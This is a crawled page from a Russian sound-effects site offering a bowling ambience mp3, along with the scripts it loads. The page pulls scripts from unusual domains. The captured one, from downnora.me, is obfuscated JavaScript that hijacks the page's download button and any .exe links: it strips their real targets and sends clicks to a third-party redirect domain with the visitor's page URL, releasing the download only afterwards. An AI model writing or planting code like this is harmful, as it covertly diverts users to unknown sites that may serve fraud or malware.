

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html
body_size: 6506
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Боулинг, звуки среды скачать и слушать бесплатно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Боулинг, звуки среды скачать и слушать бесплатно">
<meta name="description" content="Скачать звук Боулинг, звуки среды в хорошем качестве, скачайте в формате mp3 на телефон или компьютер.">
<meta name="keywords" content="Боулинг, звуки среды, звуки, звуки &#123;title&#125;, скачать, бесплатно, слушать, библиотека звуков">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html">
<link rel="alternate" type="application/rss+xml" title="Звуки, шумовые эффекты | Библиотека звуков ZvukovMir.com" href="https://zvukovmir.com/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Звуки, шумовые эффекты | Библиотека звуков ZvukovMir.com" href="https://zvukovmir.com/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Боулинг, звуки среды скачать и слушать бесплатно">
<meta property="twitter:description" content="Скачать звук Боулинг, звуки среды в хорошем качестве, скачайте в формате mp3 на телефон или компьютер.">
<meta property="twitter:url" content="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Звуки, шумовые эффекты | Библиотека звуков ZvukovMir.com">
<meta property="og:title" content="Боулинг, звуки среды скачать и слушать бесплатно">
<meta property="og:description" content="Скачать звук Боулинг, звуки среды в хорошем качестве, скачайте в формате mp3 на телефон или компьютер.">
<meta property="og:url" content="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html">
<link rel="alternate" hreflang="x-default" href="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html" />
<link rel="alternate" hreflang="ru" href="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html" />
<link rel="alternate" hreflang="en" href="https://zvukovmir.com/en/zvuki-iz-sporta/991-bouling-zvuki-sredy.html" />
<link rel="alternate" hreflang="pl" href="https://zvukovmir.com/pl/zvuki-iz-sporta/991-bouling-zvuki-sredy.html" />
<link rel="alternate" hreflang="de" href="https://zvukovmir.com/de/klnge-aus-dem-sport/991-bowling-die-gerusche-der-umgebung.html" />
<link rel="alternate" hreflang="fr" href="https://zvukovmir.com/fr/sons-du-sport/991-bouling-zvuki-sredy.html" />
<link rel="alternate" hreflang="ro" href="https://zvukovmir.com/ro/sunete-din-sport/991-bowling-sunetele-din-mediul-nconjurtor.html" />
<link rel="alternate" hreflang="tr" href="https://zvukovmir.com/tr/spordan-sesler/991-bowling-cevre-sesleri.html" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#fff">
	<link rel="preload" href="/templates/ZvukovMir/css/common.css" as="style">
	<link rel="preload" href="/templates/ZvukovMir/css/styles.css" as="style">
	<link rel="preload" href="/templates/ZvukovMir/css/engine.css" as="style">
	<link rel="preload" href="/templates/ZvukovMir/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/ZvukovMir/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/ZvukovMir/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/ZvukovMir/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/ZvukovMir/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	
	<link rel="apple-touch-icon" sizes="76x76" href="/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/fav/favicon-16x16.png">
	<link rel="manifest" href="/fav/site.webmanifest">
	<link rel="mask-icon" href="/fav/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="/fav/favicon.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="/fav/browserconfig.xml">
	<meta name="theme-color" content="#ffffff">
	<link href="/templates/ZvukovMir/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/ZvukovMir/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/ZvukovMir/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/ZvukovMir/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script charset="utf-8" async src="https://newcreatework.monster/pjs/Aljb9_J_V.js"></script>
    <script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AivjFvJHa.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7506905090751390"
     crossorigin="anonymous"></script>
</head>

<body>

	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center vw100">
				<a href="/" class="header__logo logo">Zvukovmir <span>com</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				      <select onchange="window.location.href=this.value;">
					<option value="https://zvukovmir.com/de/klnge-aus-dem-sport/991-bowling-die-gerusche-der-umgebung.html"> Deutsch (de)</option>
<option value="https://zvukovmir.com/en/zvuki-iz-sporta/991-bouling-zvuki-sredy.html"> English (en)</option>
<option value="https://zvukovmir.com/fr/sons-du-sport/991-bouling-zvuki-sredy.html"> Français (fr)</option>
<option value="https://zvukovmir.com/pl/zvuki-iz-sporta/991-bouling-zvuki-sredy.html"> Polska (pl)</option>
<option value="https://zvukovmir.com/ro/sunete-din-sport/991-bowling-sunetele-din-mediul-nconjurtor.html"> Română (ro)</option>
<option value="https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html" selected> Русский язык (ru)</option>
<option value="https://zvukovmir.com/tr/spordan-sesler/991-bowling-cevre-sesleri.html"> Türkçe (tr)</option>


				</select>

				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			

			<!-- END NAV -->

			<div class="content">

				

				

				<div class="cols">
					<main class="col-main">
						
						<div class="speedbar ws-nowrap">
	<a href="https://zvukovmir.com/">ЗвуковМир</a> » <a href="https://zvukovmir.com/zvuki-iz-sporta/">Звуки из спорта</a> » Боулинг, звуки среды
</div>
						
						
						
						
							
						<div class="content-block d-grid" id="content-block"><article class="page ignore-select">

	<div class="short sect__header">
		<header class="short__header">
			<h1 class="short__title">Боулинг, звуки среды</h1>
			<div class="short__meta d-flex">
			
				<div class="short__meta-item hm2">Звуки из спорта</div>
				<div class="short__meta-item hm2"><span class="fal fa-eye"></span>1 960</div>
					
				<div class="short__meta-item"><div id='ratig-layer-991'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '991'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '991'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '991'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '991'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '991'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		</header>
		
		<div class="short__desc audio-player">
			<div class="dleplyrplayer" style="width:100%;" theme="light">
			<audio title="Боулинг, звуки среды" preload="metadata" controls>
			<source type="audio/mp3" src="/sds/1/bouling-zvuki-sredy.mp3"></audio></div>
			<br />
			
			<div class="downld_form"> <a href="https://zvukovmir.com/download.php?id=991" id="dwnldlink" class="btn-press">Скачать</a></div>

			<div class="page__text full-text clearfix">
			На этой странице вы можете скачать звук Боулинг, звуки среды бесплатно в формате mp3. Также, мы можем предложить вам ознакомиться с другими звуками из категории "<a href="https://zvukovmir.com/zvuki-iz-sporta/" title="Звуки из спорта"> Звуки из спорта</a>". Ниже находятся похожие звуки из данной категории.
			</div>

			

			
			<div class="page__comments">
				<div class="page__comments-header">
					<div class="page__comments-title">Похожие звуки:</div>
					<div class="page__comments-info">
						<div class="popular grid-item">
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuk-kosmos/72-shum-pomescheniya-na-kosmicheskoy-stancii-zvuki-sredy.html">Шум помещения на космической станции, звуки среды</a>
    </div>
    <div class="short__desc audio-player">
	<div class="dleplyrplayer" style="width:100%;" theme="light">
	<audio title="Шум помещения на космической станции, звуки среды" preload="metadata" controls>
	<source type="audio/mp3" src="/sds/1/shum-pomescheniya-na-kosmicheskoy-stancii-zvuki-sredy.mp3"></audio></div>
    </div>
</div><div class="popular grid-item">
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-sporta/987-bouling-popadanie-po-keglyam.html">Боулинг, попадание по кеглям</a>
    </div>
    <div class="short__desc audio-player">
	<div class="dleplyrplayer" style="width:100%;" theme="light">
	<audio title="Боулинг, попадание по кеглям" preload="metadata" controls>
	<source type="audio/mp3" src="/sds/1/bouling-popadanie-po-keglyam.mp3"></audio></div>
    </div>
</div><div class="popular grid-item">
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-sporta/988-bouling-udarnyy-zvuk.html">Боулинг ударный звук</a>
    </div>
    <div class="short__desc audio-player">
	<div class="dleplyrplayer" style="width:100%;" theme="light">
	<audio title="Боулинг ударный звук" preload="metadata" controls>
	<source type="audio/mp3" src="/sds/1/bouling-udarnyy-zvuk.mp3"></audio></div>
    </div>
</div><div class="popular grid-item">
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-sporta/990-bouling-shar-udaryaetsya-o-kegli.html">Боулинг: шар ударяется о кегли</a>
    </div>
    <div class="short__desc audio-player">
	<div class="dleplyrplayer" style="width:100%;" theme="light">
	<audio title="Боулинг: шар ударяется о кегли" preload="metadata" controls>
	<source type="audio/mp3" src="/sds/1/bouling-shar-udaryaetsya-o-kegli.mp3"></audio></div>
    </div>
</div><div class="popular grid-item">
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuk-kosmos/60-kosmicheskie-zvuki.html">Космические звуки</a>
    </div>
    <div class="short__desc audio-player">
	<div class="dleplyrplayer" style="width:100%;" theme="light">
	<audio title="Космические звуки" preload="metadata" controls>
	<source type="audio/mp3" src="/sds/1/kosmicheskie-zvuki.mp3"></audio></div>
    </div>
</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>
</article></div>
						
						
					</main>

					<!-- END COL-MAIN -->

					<aside class="col-side">
								<ul class="side-nav js-this-in-mobile-menu">
 <li>
  <a href="https://zvukovmir.com/arabskaya-fonovaya-muzyka-bez-slov/">Арабская фоновая музыка без слов </a>
  </li><li>
  <a href="https://zvukovmir.com/zhenskie-golosovye-soobscheniya/">Женские голосовые сообщения </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-belyy-shum/">Звук белый шум </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-dvizheniya-motocikla/">Звук движения Мотоцикла </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-dvizheniya-tanka/">Звук движения танка </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-korabley/">Звук кораблей </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-kosmos/">Звук космос </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-perehoda-i-smena-kadra/">Звук перехода и смена кадра </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-tokarnogo-stanka/">Звук токарного станка </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-traktora/">Звук трактора </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-shum-v-ushah/">Звук шум в ушах </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-shum-dlya-novorozhdennyh/">Звук шум для новорожденных </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuk-shum-dozhdya/">Звук шум дождя </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-facebook/">Звуки Facebook </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-iphone/">Звуки iPhone </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-benzopily/">Звуки бензопилы </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-iz-memov/">Звуки из мемов </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-iz-sporta/">Звуки из спорта </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-iz-teleperedach/">Звуки из телепередач </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-iz-tik-toka/">Звуки из тик-тока </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-perdezha/">Звуки пердежа </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-placha-rebenka/">Звуки плача ребенка </a>
  </li><li>
  <a href="https://zvukovmir.com/zvuki-policeyskoy-quotkryakalkiquot/">Звуки полицейской &quot;крякалки&quot; </a>
  </li><li>
  <a href="https://zvukovmir.com/kategoriya-zvukov-avarii/">Категория звуков Аварии </a>
  </li><li>
  <a href="https://zvukovmir.com/kategoriya-zvukov-voda/">Категория звуков Вода </a>
  </li><li>
  <a href="https://zvukovmir.com/melodii-dlya-logo-i-intro/">Мелодии для лого и интро </a>
  </li><li>
  <a href="https://zvukovmir.com/multfilmy/">Мультфильмы </a>
  </li><li>
  <a href="https://zvukovmir.com/ochen-strashnye-zvuki-i-kriki/">Очень страшные звуки и крики </a>
  </li><li>
  <a href="https://zvukovmir.com/skrimery/">Скримеры </a>
  </li><li>
  <a href="https://zvukovmir.com/frazy-uchitelya/">Фразы учителя </a>
  </li>
</ul>

						<div class="side-block">
							<div class="side-block__title">Может быть интересно</div>
							<div class="side-block__content"><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/multfilmy/737-golos-pikachu.html">Голос пикачу</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/multfilmy/776-loshad-skachet-v-multfilme-ili-kto-to-bystro-bezhit.html">Лошадь скачет в мультфильме (или кто-то быстро бежит)</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-memov/333-igra-na-trube.html">Игра на трубе</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-teleperedach/438-sovremennoe-intro-pered-nachalom-novostey-na-pervom.html">Современное интро перед началом новостей на Первом</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/multfilmy/638-zvuki-jojo-oh-my-god-joseph.html">Звуки jojo oh-my-god-joseph</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div><div class="popular">
    
    <div class="popular__desc">
        <a class="popular__title expand-link" href="https://zvukovmir.com/zvuki-iz-sporta/962-zvuk-udara-bez-myacha.html">Звук удара без мяча</a>
        <div class="popular__text line-clamp"></div>
    </div>
</div></div>
						</div>
						
					</aside>

					<!-- END COL-SIDE -->

					

				</div>

				<!-- END COLS -->

			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center vw100">
				<div class="footer__logo logo">Zvukovmir <span>com</span></div>
				<div class="footer__text flex-grow-1 icon-at-left">
					2024 © ZvukovMir.com - Библиотека звуков
					<div style="display:none;"> 
					<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
					target="_blank"><img id="licnt3D02" width="31" height="31" style="border:0" 
					title="LiveInternet"
					src="[data-uri]"
					alt=""/></a><script>(function(d,s){d.getElementById("licnt3D02").src=
					"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
					((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
					(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
					";h"+escape(d.title.substring(0,150))+";"+Math.random()})
					(document,screen)</script><!--/LiveInternet-->
                        <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-3ZPBNX4B1V"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag('js', new Date());

                  gtag('config', 'G-3ZPBNX4B1V');
                </script>
					</div>
					
				</div>
				
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	
	<link href="/engine/classes/min/index.php?f=engine/classes/html5player/plyr.css&amp;v=7068b" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=7068b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/html5player/plyr.js&amp;v=7068b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://zvukovmir.com/","name":"ЗвуковМир"}},{"@type":"ListItem","position":2,"item":{"@id":"https://zvukovmir.com/zvuki-iz-sporta/","name":"Звуки из спорта"}},{"@type":"ListItem","position":3,"item":{"@id":"https://zvukovmir.com/zvuki-iz-sporta/991-bouling-zvuki-sredy.html","name":"Боулинг, звуки среды"}}]}]}</script>
	<script src="/templates/ZvukovMir/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '23cacd37881c0ba4003a53dff02fdb5b9c0dc9c0';
var dle_group      = 5;
var dle_skin       = 'ZvukovMir';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BFh4CUeEJEjtwKfQgPK5oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150848943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AivjFvJHa.js
body_size: 950
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://5accu.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://5accu.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('.short__title');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#dwnldlink:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));